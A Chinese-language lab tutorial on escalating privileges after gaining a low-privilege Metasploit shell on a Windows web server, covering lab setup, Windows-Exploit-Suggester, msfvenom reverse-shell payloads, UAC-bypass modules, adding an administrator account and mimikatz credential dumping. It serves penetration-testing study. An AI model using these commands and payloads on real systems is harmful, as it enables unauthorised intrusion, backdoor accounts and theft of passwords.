Metasploit拿到shell后 低权限---提权篇

注意:仅用于技术讨论,切勿用于其他用途,一切后果与本人无关!!!

一、分配权限

a.进入到phpstudy的目录下

b.对Apach下的logs文件与MySQL下的date文件分配,进入Apach下的logs文件,右键属性



c.编辑 -> 添加,输入用户名 -> 检查名称 -> 确定

d.勾选权限,除特殊权限



e.高级 -> 添加 -> 选择主体 -> 输入用户名,检查名称 -> 确定



f.赋予权限

MySQL下的date文件也一样的操作 ,接下来给apache、mysqla服务指定低权限用户

g.搜索服务

h.找到apache服务

i.右键属性 -> 登录 -> 浏览 -> 添加低权限用户 -> 确定 -> 输入账号密码 -> 重启服务(MySQLa服务同理)

我们在搭建的网站中留个后门,连上蚁剑测试,确实是个低权限

二、提权

方法一:systeminfo查看补丁号,在提权辅助网页查看漏洞号,下载exp,上传至服务器

方法二:

Suggester(找漏洞的工具)要求:python安装xlrd

1.安装xlrd: python2 -m pip install xlrd --upgrade

2.更新漏洞库 python2 -m windows-exploit-suggester.py --update

3.扫描systeminfo信息:看下这个系统可以提权的补丁有哪些

4.进行对比python2 windows-exploit-suggester.py --database 2022-08-21-mssb.xls --systeminfo sys.txt

注意:python2与python3安装suggester,指定文件-m

提权辅助工具:Windows--exploit-suggester.py安装及使用_DiDD的博客-CSDN博客_windows-exploit-suggester.py下载地址https://github.com/AonCyberLabs/Windows-Exploit-Suggester1、安装xlrd包(注意python2、3版本的pip问题)使用python2 的pip来安装xlrd包命令:python2-m pip install xlrd==1.2.0注意:安装的xlrd版本必须为1.2.0版本,否则使用时会报错,原因是:最近xlrd更新到了2.0.1版本,只支持.xls文件。所以pandas.read...https://blog.csdn.net/weixin_45650977/article/details/112554489 5.前面是E的可以在github上搜对应的exp,前面是M的则可以直接用msf

6.审计本地可以利用的漏洞信息

python2 windows-exploit-suggester.py --audit -l --database 2022-08-21-mssb.xls --systeminfo sys.txt

7.未使用补丁该系统可能存在漏洞

python2 windows-exploit-suggester.py --database 2022-08-21-mssb.xls --systeminfo sys.txt --ostext "Windows 10"

8.找到相应的exp下载

9.添加用户 net user admin admin /add

10.添加到管理员用户组 net loca|group administraors admin /add

方法三:

1.创建一个基础木马:

msfvenom -p windows/meterpreter/reverse_tcp lhost=攻击机 lport=端口 -f exe -o shell.exe 上传shell木马

2.本地提权信息搜集可利用的模块

use post/multi/recon/local_exploit_suggerter

3.设置payload

set payload windows/meterpreter/reverse_tcp

3.options设置lhost,lport

提权:

绕过UAC进行提权UAC是什么意思?如何关闭UAC? - 科问吧

1.选择exploit

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_vbs

exploit/windows/local/bypassuac_injection

2.加载模块

load -l 选择mimikatz

3.查看版本信息

mimikatz_command -f version

4.读取本地hash

mimikatz_command -f samdump::hashes

5.得到密码hash值,去md5解码

提高程序运行级别(runas)

利用exploit/windows/local/ask模块,受害机会有提示,提示用户是否要运行

利用windows提权漏洞进行提权

通过搜集到的漏洞进行攻击

三、获取管理员密码

通过mimikatz获取管理员密码

windows使用命令:

需要管理员权限

mimikatz.exe log

mimikatz # privilege::debug

mimikatz # sekurlsa::logonpasswords

mimikatz # exit